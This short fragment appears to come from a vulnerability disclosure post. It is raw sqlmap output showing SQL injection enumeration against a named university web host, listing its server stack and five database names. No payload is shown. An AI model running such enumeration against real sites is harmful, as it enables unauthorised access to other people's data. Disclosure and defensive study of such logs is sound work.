 ---
[09:35:55] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[09:35:55] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.4
back-end DBMS: MySQL 5.0
[09:35:55] [INFO] fetching database names
[09:35:55] [INFO] the SQL query used returns 5 entries
[09:35:55] [INFO] resumed: information_schema
[09:35:55] [INFO] resumed: cdutzcdb
[09:35:55] [INFO] resumed: mysql
[09:35:55] [INFO] resumed: performance_schema
[09:35:55] [INFO] resumed: test
available databases [5]:
[*] cdutzcdb
[*] information_schema
[*] mysql
[*] performance_schema
[*] test
[09:35:55] [INFO] fetched data logged to text files under 'C:\Users\YOLO\.sqlmap
\output\www.lgzc.cdut.edu.cn'
www.wooyun.org